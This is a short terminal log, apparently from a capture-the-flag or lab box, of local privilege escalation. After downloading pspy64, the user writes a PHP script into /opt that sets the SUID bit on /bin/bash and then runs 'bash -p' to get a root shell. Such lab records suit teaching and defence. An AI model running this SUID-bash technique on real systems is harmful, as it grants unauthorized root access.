 chocolate@da9371a89844:~$ ls -la
total 3068
drwxr-xr-x 1 chocolate chocolate    4096 Jan 26 20:35 .
drwxr-xr-x 1 root      root         4096 Sep 28 14:59 ..
-rw------- 1 chocolate chocolate     225 Jan 26 20:16 .bash_history
-rw-r--r-- 1 chocolate chocolate     220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 chocolate chocolate    3771 Feb 25  2020 .bashrc
drwxrwxr-x 3 chocolate chocolate    4096 Jan 26 20:15 .local
-rw-r--r-- 1 chocolate chocolate     807 Feb 25  2020 .profile
-rw-rw-r-- 1 chocolate chocolate     165 Jan 26 20:33 .wget-hsts
-rwxrwxr-x 1 chocolate chocolate 3104768 Jan 26 20:31 pspy64
chocolate@da9371a89844:~$ echo "<?php" > /opt/script.php
chocolate@da9371a89844:~$ echo "exec ('chmod u+s /bin/bash');" >> /opt/script.php
chocolate@da9371a89844:~$ echo "<?php" > /opt/script.php
chocolate@da9371a89844:~$ bash -p
bash-5.0# id
uid=1000(chocolate) gid=1000(chocolate) euid=0(root) groups=1000(chocolate)
bash-5.0# whoami
root
bash-5.0#